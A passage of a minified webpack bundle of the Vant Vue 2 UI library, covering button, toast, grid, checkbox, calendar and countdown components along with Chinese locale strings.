i,o=[];return"left"===k&&o.push(B()),i=y?S:n.default?n.default():e.text,i&&o.push(t("span",{class:p("text")},[i])),"right"===k&&o.push(B()),o}return t(s,r()([{style:x,class:$,attrs:{type:e.nativeType,disabled:g},on:{click:C,touchstart:w}},(0,a.IL)(i)]),[t("div",{class:p("content")},[T()])])}v.props=(0,i.A)({},c.aI,{text:String,icon:String,color:String,block:Boolean,plain:Boolean,round:Boolean,square:Boolean,loading:Boolean,hairline:Boolean,disabled:Boolean,iconPrefix:String,nativeType:String,loadingText:String,loadingType:String,tag:{type:String,default:"button"},type:{type:String,default:"default"},size:{type:String,default:"normal"},loadingSize:{type:String,default:"20px"},iconPosition:{type:String,default:"left"}}),e.A=f(v)},71574:function(t,e,n){function i(t){return/^\d+(\.\d+)?$/.test(t)}function o(t){return Number.isNaN?Number.isNaN(t):t!==t}n.d(e,{k:function(){return i},y:function(){return o}})},72455:function(t,e,n){n.d(e,{A:function(){return D}});n(44114),n(18111),n(22489),n(7588);var i=n(89351),o=n(22856),r=n(98001),s=n(96480),a=0;function l(t){t?(a||document.body.classList.add("van-toast--unclickable"),a++):(a--,a||document.body.classList.remove("van-toast--unclickable"))}var c=n(37389),u=n(8482),h=n(78553),d=(0,r.Y)("toast"),f=d[0],p=d[1],v=f({mixins:[(0,c.i)()],props:{icon:String,className:null,iconPrefix:String,loadingType:String,forbidClick:Boolean,closeOnClick:Boolean,message:[Number,String],type:{type:String,default:"text"},position:{type:String,default:"middle"},transition:{type:String,default:"van-fade"},lockScroll:{type:Boolean,default:!1}},data:function(){return{clickable:!1}},mounted:function(){this.toggleClickable()},destroyed:function(){this.toggleClickable()},watch:{value:"toggleClickable",forbidClick:"toggleClickable"},methods:{onClick:function(){this.closeOnClick&&this.close()},toggleClickable:function(){var t=this.value&&this.forbidClick;this.clickable!==t&&(this.clickable=t,l(t))},onAfterEnter:function(){this.$emit("opened"),this.onOpened&&this.onOpened()},onAfterLeave:function(){this.$emit("closed")},genIcon:function(){var t=this.$createElement,e=this.icon,n=this.type,i=this.iconPrefix,o=this.loadingType,r=e||"success"===n||"fail"===n;return r?t(u.A,{class:p("icon"),attrs:{classPrefix:i,name:e||n}}):"loading"===n?t(h.A,{class:p("loading"),attrs:{type:o}}):void 0},genMessage:function(){var t=this.$createElement,e=this.type,n=this.message;if((0,s.C8)(n)&&""!==n)return"html"===e?t("div",{class:p("text"),domProps:{innerHTML:n}}):t("div",{class:p("text")},[n])}},render:function(){var t,e=arguments[0];return e("transition",{attrs:{name:this.transition},on:{afterEnter:this.onAfterEnter,afterLeave:this.onAfterLeave}},[e("div",{directives:[{name:"show",value:this.value}],class:[p([this.position,(t={},t[this.type]=!this.icon,t)]),this.className],on:{click:this.onClick}},[this.genIcon(),this.genMessage()])])}}),m=n(82967),g={icon:"",type:"text",mask:!1,value:!0,message:"",className:"",overlay:!1,onClose:null,onOpened:null,duration:2e3,iconPrefix:void 0,position:"middle",transition:"van-fade",forbidClick:!1,loadingType:void 0,getContainer:"body",overlayStyle:null,closeOnClick:!1,closeOnClickOverlay:!1},y={},b=[],S=!1,k=(0,i.A)({},g);function x(t){return(0,s.Gv)(t)?t:{message:t}}function C(t){return document.body.contains(t)}function w(){if(s.S$)return{};if(b=b.filter(function(t){return!t.$el.parentNode||C(t.$el)}),!b.length||S){var t=new(o.Ay.extend(v))({el:document.createElement("div")});t.$on("input",function(e){t.value=e}),b.push(t)}return b[b.length-1]}function $(t){return(0,i.A)({},t,{overlay:t.mask||t.overlay,mask:void 0,duration:void 0})}function B(t){void 0===t&&(t={});var e=w();return e.value&&e.updateZIndex(),t=x(t),t=(0,i.A)({},k,y[t.type||k.type],t),t.clear=function(){e.value=!1,t.onClose&&(t.onClose(),t.onClose=null),S&&!s.S$&&e.$on("closed",function(){clearTimeout(e.timer),b=b.filter(function(t){return t!==e}),(0,m.b)(e.$el),e.$destroy()})},(0,i.A)(e,$(t)),clearTimeout(e.timer),t.duration>0&&(e.timer=setTimeout(function(){e.clear()},t.duration)),e}var T=function(t){return function(e){return B((0,i.A)({type:t},x(e)))}};["loading","success","fail"].forEach(function(t){B[t]=T(t)}),B.clear=function(t){b.length&&(t?(b.forEach(function(t){t.clear()}),b=[]):S?b.shift().clear():b[0].clear())},B.setDefaultOptions=function(t,e){"string"===typeof t?y[t]=e:(0,i.A)(k,t)},B.resetDefaultOptions=function(t){"string"===typeof t?y[t]=null:(k=(0,i.A)({},g),y={})},B.allowMultiple=function(t){void 0===t&&(t=!0),S=t},B.install=function(){o.Ay.use(v)},o.Ay.prototype.$toast=B;var D=B},72531:function(t,e,n){n(16647),n(58015)},73011:function(t,e,n){var i=n(98001),o=n(20783),r=(0,i.Y)("col"),s=r[0],a=r[1];e.A=s({mixins:[(0,o.b)("vanRow")],props:{span:[Number,String],offset:[Number,String],tag:{type:String,default:"div"}},computed:{style:function(){var t=this.index,e=this.parent||{},n=e.spaces;if(n&&n[t]){var i=n[t],o=i.left,r=i.right;return{paddingLeft:o?o+"px":null,paddingRight:r?r+"px":null}}}},methods:{onClick:function(t){this.$emit("click",t)}},render:function(){var t,e=arguments[0],n=this.span,i=this.offset;return e(this.tag,{style:this.style,class:a((t={},t[n]=n,t["offset-"+i]=i,t)),on:{click:this.onClick}},[this.slots()])}})},73061:function(t,e,n){var i=n(89154),o=n.n(i),r=n(98001),s=n(55835),a=n(80510),l=(0,r.Y)("cell-group"),c=l[0],u=l[1];function h(t,e,n,i){var r,l=t("div",o()([{class:[u({inset:e.inset}),(r={},r[a.pT]=e.border,r)]},(0,s.IL)(i,!0)]),[null==n.default?void 0:n.default()]);return e.title||n.title?t("div",{key:i.data.key},[t("div",{class:u("title",{inset:e.inset})},[n.title?n.title():e.title]),l]):l}h.props={title:String,inset:Boolean,border:{type:Boolean,default:!0}},e.A=c(h)},77206:function(t,e,n){n.d(e,{SA:function(){return u},er:function(){return c}});var i=n(96480),o=Date.now();function r(t){var e=Date.now(),n=Math.max(0,16-(e-o)),i=setTimeout(t,n);return o=e+n,i}var s=i.S$?n.g:window,a=s.requestAnimationFrame||r,l=s.cancelAnimationFrame||s.clearTimeout;function c(t){return a.call(s,t)}function u(t){l.call(s,t)}},77349:function(t,e,n){n(44114),n(18111),n(7588);var i=n(98001),o=n(20783),r=(0,i.Y)("row"),s=r[0],a=r[1];e.A=s({mixins:[(0,o.G)("vanRow")],props:{type:String,align:String,justify:String,tag:{type:String,default:"div"},gutter:{type:[Number,String],default:0}},computed:{spaces:function(){var t=Number(this.gutter);if(t){var e=[],n=[[]],i=0;return this.children.forEach(function(t,e){i+=Number(t.span),i>24?(n.push([e]),i-=24):n[n.length-1].push(e)}),n.forEach(function(n){var i=t*(n.length-1)/n.length;n.forEach(function(n,o){if(0===o)e.push({right:i});else{var r=t-e[n-1].right,s=i-r;e.push({left:r,right:s})}})}),e}}},methods:{onClick:function(t){this.$emit("click",t)}},render:function(){var t,e=arguments[0],n=this.align,i=this.justify,o="flex"===this.type;return e(this.tag,{class:a((t={flex:o},t["align-"+n]=o&&n,t["justify-"+i]=o&&i,t)),on:{click:this.onClick}},[this.slots()])}})},78553:function(t,e,n){n(44114);var i=n(89154),o=n.n(i),r=n(98001),s=n(64990),a=n(55835),l=(0,r.Y)("loading"),c=l[0],u=l[1];function h(t,e){if("spinner"===e.type){for(var n=[],i=0;i<12;i++)n.push(t("i"));return n}return t("svg",{class:u("circular"),attrs:{viewBox:"25 25 50 50"}},[t("circle",{attrs:{cx:"50",cy:"50",r:"20",fill:"none"}})])}function d(t,e,n){if(n.default){var i,o={fontSize:(0,s._)(e.textSize),color:null!=(i=e.textColor)?i:e.color};return t("span",{class:u("text"),style:o},[n.default()])}}function f(t,e,n,i){var r=e.color,l=e.size,c=e.type,f={color:r};if(l){var p=(0,s._)(l);f.width=p,f.height=p}return t("div",o()([{class:u([c,{vertical:e.vertical}])},(0,a.IL)(i,!0)]),[t("span",{class:u("spinner",c),style:f},[h(t,e)]),d(t,e,n)])}f.props={color:String,size:[Number,String],vertical:Boolean,textSize:[Number,String],textColor:String,type:{type:String,default:"circular"}},e.A=c(f)},80510:function(t,e,n){n.d(e,{Bn:function(){return o},TL:function(){return r},kw:function(){return s},pT:function(){return a}});var i="van-hairline",o=i+"--top",r=i+"--left",s=i+"--surround",a=i+"--top-bottom"},81388:function(t,e,n){n(16647),n(27265)},81680:function(t,e,n){n.d(e,{A:function(){return d}});n(44114);var i=n(98001),o=n(8482),r=n(1621),s=n(20783),a=n(64990),l=function(t){var e=t.parent,n=t.bem,i=t.role;return{mixins:[(0,s.b)(e),r.Y],props:{name:null,value:null,disabled:Boolean,iconSize:[Number,String],checkedColor:String,labelPosition:String,labelDisabled:Boolean,shape:{type:String,default:"round"},bindGroup:{type:Boolean,default:!0}},computed:{disableBindRelation:function(){return!this.bindGroup},isDisabled:function(){return this.parent&&this.parent.disabled||this.disabled},direction:function(){return this.parent&&this.parent.direction||null},iconStyle:function(){var t=this.checkedColor||this.parent&&this.parent.checkedColor;if(t&&this.checked&&!this.isDisabled)return{borderColor:t,backgroundColor:t}},tabindex:function(){return this.isDisabled||"radio"===i&&!this.checked?-1:0}},methods:{onClick:function(t){var e=this,n=t.target,i=this.$refs.icon,o=i===n||(null==i?void 0:i.contains(n));this.isDisabled||!o&&this.labelDisabled?this.$emit("click",t):(this.toggle(),setTimeout(function(){e.$emit("click",t)}))},genIcon:function(){var t=this.$createElement,e=this.checked,i=this.iconSize||this.parent&&this.parent.iconSize;return t("div",{ref:"icon",class:n("icon",[this.shape,{disabled:this.isDisabled,checked:e}]),style:{fontSize:(0,a._)(i)}},[this.slots("icon",{checked:e})||t(o.A,{attrs:{name:"success"},style:this.iconStyle})])},genLabel:function(){var t=this.$createElement,e=this.slots();if(e)return t("span",{class:n("label",[this.labelPosition,{disabled:this.isDisabled}])},[e])}},render:function(){var t=arguments[0],e=[this.genIcon()];return"left"===this.labelPosition?e.unshift(this.genLabel()):e.push(this.genLabel()),t("div",{attrs:{role:i,tabindex:this.tabindex,"aria-checked":String(this.checked)},class:n([{disabled:this.isDisabled,"label-disabled":this.labelDisabled},this.direction]),on:{click:this.onClick}},[e])}}},c=(0,i.Y)("checkbox"),u=c[0],h=c[1],d=u({mixins:[l({bem:h,role:"checkbox",parent:"vanCheckbox"})],computed:{checked:{get:function(){return this.parent?-1!==this.parent.value.indexOf(this.name):this.value},set:function(t){this.parent?this.setParentValue(t):this.$emit("input",t)}}},watch:{value:function(t){this.$emit("change",t)}},methods:{toggle:function(t){var e=this;void 0===t&&(t=!this.checked),clearTimeout(this.toggleTask),this.toggleTask=setTimeout(function(){e.checked=t})},setParentValue:function(t){var e=this.parent,n=e.value.slice();if(t){if(e.max&&n.length>=e.max)return;-1===n.indexOf(this.name)&&(n.push(this.name),e.$emit("input",n))}else{var i=n.indexOf(this.name);-1!==i&&(n.splice(i,1),e.$emit("input",n))}}}})},82939:function(t,e,n){n.d(e,{AU:function(){return a},on:function(){return s},wo:function(){return c}});var i=n(96480),o=!1;if(!i.S$)try{var r={};Object.defineProperty(r,"passive",{get:function(){o=!0}}),window.addEventListener("test-passive",null,r)}catch(u){}function s(t,e,n,r){void 0===r&&(r=!1),i.S$||t.addEventListener(e,n,!!o&&{capture:!1,passive:r})}function a(t,e,n){i.S$||t.removeEventListener(e,n)}function l(t){t.stopPropagation()}function c(t,e){("boolean"!==typeof t.cancelable||t.cancelable)&&t.preventDefault(),e&&l(t)}},82967:function(t,e,n){function i(t){var e=t.parentNode;e&&e.removeChild(t)}n.d(e,{b:function(){return i}})},84752:function(t,e,n){n(16647),n(40269),n(58015),n(67484),n(64371),n(27265)},85622:function(t,e,n){n.d(e,{A:function(){return N}});n(44114),n(18111),n(7588),n(61701),n(18237),n(13579);var i=n(77206),o=n(71574);function r(t){return"[object Date]"===Object.prototype.toString.call(t)&&!(0,o.y)(t.getTime())}var s=n(57982),a=n(98001),l=(0,a.Y)("calendar"),c=l[0],u=l[1],h=l[2];function d(t){return h("monthTitle",t.getFullYear(),t.getMonth()+1)}function f(t,e){var n=t.getFullYear(),i=e.getFullYear(),o=t.getMonth(),r=e.getMonth();return n===i?o===r?0:o>r?1:-1:n>i?1:-1}function p(t,e){var n=f(t,e);if(0===n){var i=t.getDate(),o=e.getDate();return i===o?0:i>o?1:-1}return n}function v(t,e){return t=new Date(t),t.setDate(t.getDate()+e),t}function m(t){return v(t,-1)}function g(t){return v(t,1)}function y(t){var e=t[0].getTime(),n=t[1].getTime();return(n-e)/864e5+1}function b(t){return new Date(t)}function S(t){return Array.isArray(t)?t.map(function(t){return null===t?t:b(t)}):b(t)}var k=n(47163),x=n(70731),C=n(72455),w=n(64990);function $(t,e){return 32-new Date(t,e-1,32).getDate()}var B=(0,a.Y)("calendar-month"),T=B[0],D=T({props:{date:Date,type:String,color:String,minDate:Date,maxDate:Date,showMark:Boolean,rowHeight:[Number,String],formatter:Function,lazyRender:Boolean,currentDate:[Date,Array],allowSameDay:Boolean,showSubtitle:Boolean,showMonthTitle:Boolean,firstDayOfWeek:Number},data:function(){return{visible:!1}},computed:{title:function(){return d(this.date)},rowHeightWithUnit:function(){return(0,w._)(this.rowHeight)},offset:function(){var t=this.firstDayOfWeek,e=this.date.getDay();return t?(e+7-this.firstDayOfWeek)%7:e},totalDay:function(){return $(this.date.getFullYear(),this.date.getMonth()+1)},shouldRender:function(){return this.visible||!this.lazyRender},placeholders:function(){for(var t=[],e=Math.ceil((this.totalDay+this.offset)/7),n=1;n<=e;n++)t.push({type:"placeholder"});return t},days:function(){for(var t=[],e=this.date.getFullYear(),n=this.date.getMonth(),i=1;i<=this.totalDay;i++){var o=new Date(e,n,i),r=this.getDayType(o),s={date:o,type:r,text:i,bottomInfo:this.getBottomInfo(r)};this.formatter&&(s=this.formatter(s)),t.push(s)}return t}},methods:{getHeight:function(){var t;return(null==(t=this.$el)?void 0:t.getBoundingClientRect().height)||0},scrollIntoView:function(t){var e=this.$refs,n=e.days,i=e.month,o=this.showSubtitle?n:i,r=o.getBoundingClientRect().top-t.getBoundingClientRect().top+t.scrollTop;(0,s.LR)(t,r)},getMultipleDayType:function(t){var e=this,n=function(t){return e.currentDate.some(function(e){return 0===p(e,t)})};if(n(t)){var i=m(t),o=g(t),r=n(i),s=n(o);return r&&s?"multiple-middle":r?"end":s?"start":"multiple-selected"}return""},getRangeDayType:function(t){var e=this.currentDate,n=e[0],i=e[1];if(!n)return"";var o=p(t,n);if(!i)return 0===o?"start":"";var r=p(t,i);return 0===o&&0===r&&this.allowSameDay?"start-end":0===o?"start":0===r?"end":o>0&&r<0?"middle":void 0},getDayType:function(t){var e=this.type,n=this.minDate,i=this.maxDate,o=this.currentDate;return p(t,n)<0||p(t,i)>0?"disabled":null!==o?"single"===e?0===p(t,o)?"selected":"":"multiple"===e?this.getMultipleDayType(t):"range"===e?this.getRangeDayType(t):void 0:void 0},getBottomInfo:function(t){if("range"===this.type){if("start"===t||"end"===t)return h(t);if("start-end"===t)return h("startEnd")}},getDayStyle:function(t,e){var n={height:this.rowHeightWithUnit};return"placeholder"===t?(n.width="100%",n):(0===e&&(n.marginLeft=100*this.offset/7+"%"),this.color&&("start"===t||"end"===t||"start-end"===t||"multiple-selected"===t||"multiple-middle"===t?n.background=this.color:"middle"===t&&(n.color=this.color)),n)},genTitle:function(){var t=this.$createElement;if(this.showMonthTitle)return t("div",{class:u("month-title")},[this.title])},genMark:function(){var t=this.$createElement;if(this.showMark&&this.shouldRender)return t("div",{class:u("month-mark")},[this.date.getMonth()+1])},genDays:function(){var t=this.$createElement,e=this.shouldRender?this.days:this.placeholders;return t("div",{ref:"days",attrs:{role:"grid"},class:u("days")},[this.genMark(),e.map(this.genDay)])},genTopInfo:function(t){var e=this.$createElement,n=this.$scopedSlots["top-info"];if(t.topInfo||n)return e("div",{class:u("top-info")},[n?n(t):t.topInfo])},genBottomInfo:function(t){var e=this.$createElement,n=this.$scopedSlots["bottom-info"];if(t.bottomInfo||n)return e("div",{class:u("bottom-info")},[n?n(t):t.bottomInfo])},genDay:function(t,e){var n=this,i=this.$createElement,o=t.type,r=this.getDayStyle(o,e),s="disabled"===o,a=function(){s||n.$emit("click",t)};return"selected"===o?i("div",{attrs:{role:"gridcell",tabindex:-1},style:r,class:[u("day"),t.className],on:{click:a}},[i("div",{class:u("selected-day"),style:{width:this.rowHeightWithUnit,height:this.rowHeightWithUnit,background:this.color}},[this.genTopInfo(t),t.text,this.genBottomInfo(t)])]):i("div",{attrs:{role:"gridcell",tabindex:s?null:-1},style:r,class:[u("day",o),t.className],on:{click:a}},[this.genTopInfo(t),t.text,this.genBottomInfo(t)])}},render:function(){var t=arguments[0];return t("div",{class:u("month"),ref:"month"},[this.genTitle(),this.genDays()])}}),A=(0,a.Y)("calendar-header"),I=A[0],O=I({props:{title:String,subtitle:String,showTitle:Boolean,showSubtitle:Boolean,firstDayOfWeek:Number},methods:{genTitle:function(){var t=this.$createElement;if(this.showTitle){var e=this.slots("title")||this.title||h("title");return t("div",{class:u("header-title")},[e])}},genSubtitle:function(){var t=this.$createElement;if(this.showSubtitle)return t("div",{class:u("header-subtitle")},[this.subtitle])},genWeekDays:function(){var t=this.$createElement,e=h("weekdays"),n=this.firstDayOfWeek,i=[].concat(e.slice(n,7),e.slice(0,n));return t("div",{class:u("weekdays")},[i.map(function(e){return t("span",{class:u("weekday")},[e])})])}},render:function(){var t=arguments[0];return t("div",{class:u("header")},[this.genTitle(),this.genSubtitle(),this.genWeekDays()])}}),N=c({props:{title:String,color:String,value:Boolean,readonly:Boolean,formatter:Function,rowHeight:[Number,String],confirmText:String,rangePrompt:String,defaultDate:[Date,Array],getContainer:[String,Function],allowSameDay:Boolean,confirmDisabledText:String,type:{type:String,default:"single"},round:{type:Boolean,default:!0},position:{type:String,default:"bottom"},poppable:{type:Boolean,default:!0},maxRange:{type:[Number,String],default:null},lazyRender:{type:Boolean,default:!0},showMark:{type:Boolean,default:!0},showTitle:{type:Boolean,default:!0},showConfirm:{type:Boolean,default:!0},showSubtitle:{type:Boolean,default:!0},closeOnPopstate:{type:Boolean,default:!0},closeOnClickOverlay:{type:Boolean,default:!0},safeAreaInsetBottom:{type:Boolean,default:!0},minDate:{type:Date,validator:r,default:function(){return new Date}},maxDate:{type:Date,validator:r,default:function(){var t=new Date;return new Date(t.getFullYear(),t.getMonth()+6,t.getDate())}},firstDayOfWeek:{type:[Number,String],default:0,validator:function(t){return t>=0&&t<=6}}},inject:{vanPopup:{default:null}},data:function(){return{subtitle:"",currentDate:this.getInitialDate()}},computed:{months:function(){var t=[],e=new Date(this.minDate);e.setDate(1);do{t.push(new Date(e)),e.setMonth(e.getMonth()+1)}while(1!==f(e,this.maxDate));return t},buttonDisabled:function(){var t=this.type,e=this.currentDate;if(e){if("range"===t)return!e[0]||!e[1];if("multiple"===t)return!e.length}return!e},dayOffset:function(){return this.firstDayOfWeek?this.firstDayOfWeek%7:0}},watch:{value:"init",type:function(){this.reset()},defaultDate:function(t){this.currentDate=t,this.scrollIntoView()}},mounted:function(){var t;(this.init(),this.poppable)||(null==(t=this.vanPopup)||t.$on("opened",this.onScroll))},activated:function(){this.init()},methods:{reset:function(t){void 0===t&&(t=this.getInitialDate()),this.currentDate=t,this.scrollIntoView()},init:function(){var t=this;this.poppable&&!this.value||this.$nextTick(function(){t.bodyHeight=Math.floor(t.$refs.body.getBoundingClientRect().height),t.onScroll(),t.scrollIntoView()})},scrollToDate:function(t){var e=this;(0,i.er)(function(){var n=e.value||!e.poppable;t&&n&&(e.months.some(function(n,i){if(0===f(n,t)){var o=e.$refs,r=o.body,s=o.months;return s[i].scrollIntoView(r),!0}return!1}),e.onScroll())})},scrollIntoView:function(){var t=this.currentDate;if(t){var e="single"===this.type?t:t[0];this.scrollToDate(e)}},getInitialDate:function(){var t=this.type,e=this.minDate,n=this.maxDate,i=this.defaultDate;if(null===i)return i;var o=new Date;if(-1===p(o,e)?o=e:1===p(o,n)&&(o=n),"range"===t){var r=i||[],s=r[0],a=r[1];return[s||o,a||g(o)]}return"multiple"===t?i||[o]:i||o},onScroll:function(){var t=this.$refs,e=t.body,n=t.months,i=(0,s.hY)(e),o=i+this.bodyHeight,r=n.map(function(t){return t.getHeight()}),a=r.reduce(function(t,e){return t+e},0);if(!(o>a&&i>0)){for(var l,c=0,u=[-1,-1],h=0;h<n.length;h++){var d=c<=o&&c+r[h]>=i;d&&(u[1]=h,l||(l=n[h],u[0]=h),n[h].showed||(n[h].showed=!0,this.$emit("month-show",{date:n[h].date,title:n[h].title}))),c+=r[h]}n.forEach(function(t,e){t.visible=e>=u[0]-1&&e<=u[1]+1}),l&&(this.subtitle=l.title)}},onClickDay:function(t){if(!this.readonly){var e=t.date,n=this.type,i=this.currentDate;if("range"===n){if(!i)return void this.select([e,null]);var o=i[0],r=i[1];if(o&&!r){var s=p(e,o);1===s?this.select([o,e],!0):-1===s?this.select([e,null]):this.allowSameDay&&this.select([e,e],!0)}else this.select([e,null])}else if("multiple"===n){if(!i)return void this.select([e]);var a,l=this.currentDate.some(function(t,n){var i=0===p(t,e);return i&&(a=n),i});if(l){var c=i.splice(a,1),u=c[0];this.$emit("unselect",b(u))}else this.maxRange&&i.length>=this.maxRange?(0,C.A)(this.rangePrompt||h("rangePrompt",this.maxRange)):this.select([].concat(i,[e]))}else this.select(e,!0)}},togglePopup:function(t){this.$emit("input",t)},select:function(t,e){var n=this,i=function(t){n.currentDate=t,n.$emit("select",S(n.currentDate))};if(e&&"range"===this.type){var o=this.checkRange(t);if(!o)return void(this.showConfirm?i([t[0],v(t[0],this.maxRange-1)]):i(t))}i(t),e&&!this.showConfirm&&this.onConfirm()},checkRange:function(t){var e=this.maxRange,n=this.rangePrompt;return!(e&&y(t)>e)||((0,C.A)(n||h("rangePrompt",e)),!1)},onConfirm:function(){this.$emit("confirm",S(this.currentDate))},genMonth:function(t,e){var n=this.$createElement,i=0!==e||!this.showSubtitle;return n(D,{ref:"months",refInFor:!0,attrs:{date:t,type:this.type,color:this.color,minDate:this.minDate,maxDate:this.maxDate,showMark:this.showMark,formatter:this.formatter,rowHeight:this.rowHeight,lazyRender:this.lazyRender,currentDate:this.currentDate,showSubtitle:this.showSubtitle,allowSameDay:this.allowSameDay,showMonthTitle:i,firstDayOfWeek:this.dayOffset},scopedSlots:{"top-info":this.$scopedSlots["top-info"],"bottom-info":this.$scopedSlots["bottom-info"]},on:{click:this.onClickDay}})},genFooterContent:function(){var t=this.$createElement,e=this.slots("footer");if(e)return e;if(this.showConfirm){var n=this.buttonDisabled?this.confirmDisabledText:this.confirmText;return t(x.A,{attrs:{round:!0,block:!0,type:"danger",color:this.color,disabled:this.buttonDisabled,nativeType:"button"},class:u("confirm"),on:{click:this.onConfirm}},[n||h("confirm")])}},genFooter:function(){var t=this.$createElement;return t("div",{class:u("footer",{unfit:!this.safeAreaInsetBottom})},[this.genFooterContent()])},genCalendar:function(){var t=this,e=this.$createElement;return e("div",{class:u()},[e(O,{attrs:{title:this.title,showTitle:this.showTitle,subtitle:this.subtitle,showSubtitle:this.showSubtitle,firstDayOfWeek:this.dayOffset},scopedSlots:{title:function(){return t.slots("title")}}}),e("div",{ref:"body",class:u("body"),on:{scroll:this.onScroll}},[this.months.map(this.genMonth)]),this.genFooter()])}},render:function(){var t=this,e=arguments[0];if(this.poppable){var n,i=function(e){return function(){return t.$emit(e)}};return e(k.A,{attrs:(n={round:!0,value:this.value},n["round"]=this.round,n["position"]=this.position,n["closeable"]=this.showTitle||this.showSubtitle,n["getContainer"]=this.getContainer,n["closeOnPopstate"]=this.closeOnPopstate,n["closeOnClickOverlay"]=this.closeOnClickOverlay,n),class:u("popup"),on:{input:this.togglePopup,open:i("open"),opened:i("opened"),close:i("close"),closed:i("closed")}},[this.genCalendar()])}return this.genCalendar()}})},91943:function(t,e,n){n.d(e,{A:function(){return g}});var i=n(98001),o=n(96480),r=n(77206),s=n(39197),a=1e3,l=60*a,c=60*l,u=24*c;function h(t){var e=Math.floor(t/u),n=Math.floor(t%u/c),i=Math.floor(t%c/l),o=Math.floor(t%l/a),r=Math.floor(t%a);return{days:e,hours:n,minutes:i,seconds:o,milliseconds:r}}function d(t,e){var n=e.days,i=e.hours,o=e.minutes,r=e.seconds,a=e.milliseconds;if(-1===t.indexOf("DD")?i+=24*n:t=t.replace("DD",(0,s.a)(n)),-1===t.indexOf("HH")?o+=60*i:t=t.replace("HH",(0,s.a)(i)),-1===t.indexOf("mm")?r+=60*o:t=t.replace("mm",(0,s.a)(o)),-1===t.indexOf("ss")?a+=1e3*r:t=t.replace("ss",(0,s.a)(r)),-1!==t.indexOf("S")){var l=(0,s.a)(a,3);t=-1!==t.indexOf("SSS")?t.replace("SSS",l):-1!==t.indexOf("SS")?t.replace("SS",l.slice(0,2)):t.replace("S",l.charAt(0))}return t}function f(t,e){return Math.floor(t/1e3)===Math.floor(e/1e3)}var p=(0,i.Y)("count-down"),v=p[0],m=p[1],g=v({props:{millisecond:Boolean,time:{type:[Number,String],default:0},format:{type:String,default:"HH:mm:ss"},autoStart:{type:Boolean,default:!0}},data:function(){return{remain:0}},computed:{timeData:function(){return h(this.remain)},formattedTime:function(){return d(this.format,this.timeData)}},watch:{time:{immediate:!0,handler:"reset"}},activated:function(){this.keepAlivePaused&&(this.counting=!0,this.keepAlivePaused=!1,this.tick())},deactivated:function(){this.counting&&(this.pause(),this.keepAlivePaused=!0)},beforeDestroy:function(){this.pause()},methods:{start:function(){this.counting||(this.counting=!0,this.endTime=Date.now()+this.remain,this.tick())},pause:function(){this.counting=!1,(0,r.SA)(this.rafId)},reset:function(){this.pause(),this.remain=+this.time,this.autoStart&&this.start()},tick:function(){o.M&&(this.millisecond?this.microTick():this.macroTick())},microTick:function(){var t=this;this.rafId=(0,r.er)(function(){t.counting&&(t.setRemain(t.getRemain()),t.remain>0&&t.microTick())})},macroTick:function(){var t=this;this.rafId=(0,r.er)(function(){if(t.counting){var e=t.getRemain();f(e,t.remain)&&0!==e||t.setRemain(e),t.remain>0&&t.macroTick()}})},getRemain:function(){return Math.max(this.endTime-Date.now(),0)},setRemain:function(t){this.remain=t,this.$emit("change",this.timeData),0===t&&(this.pause(),this.$emit("finish"))}},render:function(){var t=arguments[0];return t("div",{class:m()},[this.slots("default",this.timeData)||this.formattedTime])}})},93284:function(){},93707:function(t,e,n){n(16647),n(58015),n(67484)},96480:function(t,e,n){n.d(e,{C8:function(){return a},Gv:function(){return c},Jt:function(){return h},M:function(){return o},S$:function(){return r},Tn:function(){return l},lQ:function(){return s},yL:function(){return u}});n(18111),n(7588);var i=n(22856),o="undefined"!==typeof window,r=i.Ay.prototype.$isServer;function s(){}function a(t){return void 0!==t&&null!==t}function l(t){return"function"===typeof t}function c(t){return null!==t&&"object"===typeof t}function u(t){return c(t)&&l(t.then)&&l(t.catch)}function h(t,e){var n=e.split("."),i=t;return n.forEach(function(t){var e;i=c(i)&&null!=(e=i[t])?e:""}),i}},97772:function(t,e,n){n(16647),n(40269),n(58015),n(67484),n(64371),n(27265),n(93284)},98001:function(t,e,n){n.d(e,{Y:function(){return k}});n(18111),n(18237);function i(t,e){return e?"string"===typeof e?" "+t+"--"+e:Array.isArray(e)?e.reduce(function(e,n){return e+i(t,n)},""):Object.keys(e).reduce(function(n,o){return n+(e[o]?i(t,o):"")},""):""}function o(t){return function(e,n){return e&&"string"!==typeof e&&(n=e,e=""),e=e?t+"__"+e:t,""+e+i(e,n)}}n(44114),n(7588);var r=n(96480),s=n(39197),a={methods:{slots:function(t,e){void 0===t&&(t="default");var n=this.$slots,i=this.$scopedSlots,o=i[t];return o?o(e):n[t]}}};function l(t){var e=this.name;t.component(e,this),t.component((0,s.P)("-"+e),this)}function c(t){var e=t.scopedSlots||t.data.scopedSlots||{},n=t.slots();return Object.keys(n).forEach(function(t){e[t]||(e[t]=function(){return n[t]})}),e}function u(t){return{functional:!0,props:t.props,model:t.model,render:function(e,n){return t(e,n.props,c(n),n)}}}function h(t){return function(e){return(0,r.Tn)(e)&&(e=u(e)),e.functional||(e.mixins=e.mixins||[],e.mixins.push(a)),e.name=t,e.install=l,e}}var d=n(22856),f=Object.prototype.hasOwnProperty;function p(t,e,n){var i=e[n];(0,r.C8)(i)&&(f.call(t,n)&&(0,r.Gv)(i)?t[n]=v(Object(t[n]),e[n]):t[n]=i)}function v(t,e){return Object.keys(e).forEach(function(n){p(t,e,n)}),t}var m={name:"姓名",tel:"电话",save:"保存",confirm:"确认",cancel:"取消",delete:"删除",complete:"完成",loading:"加载中...",telEmpty:"请填写电话",nameEmpty:"请填写姓名",nameInvalid:"请输入正确的姓名",confirmDelete:"确定要删除吗",telInvalid:"请输入正确的手机号",vanCalendar:{end:"结束",start:"开始",title:"日期选择",confirm:"确定",startEnd:"开始/结束",weekdays:["日","一","二","三","四","五","六"],monthTitle:function(t,e){return t+"年"+e+"月"},rangePrompt:function(t){return"选择天数不能超过 "+t+" 天"}},vanCascader:{select:"请选择"},vanContactCard:{addText:"添加联系人"},vanContactList:{addText:"新建联系人"},vanPagination:{prev:"上一页",next:"下一页"},vanPullRefresh:{pulling:"下拉即可刷新...",loosing:"释放即可刷新..."},vanSubmitBar:{label:"合计："},vanCoupon:{unlimited:"无使用门槛",discount:function(t){return t+"折"},condition:function(t){return"满"+t+"元可用"}},vanCouponCell:{title:"优惠券",tips:"暂无可用",count:function(t){return 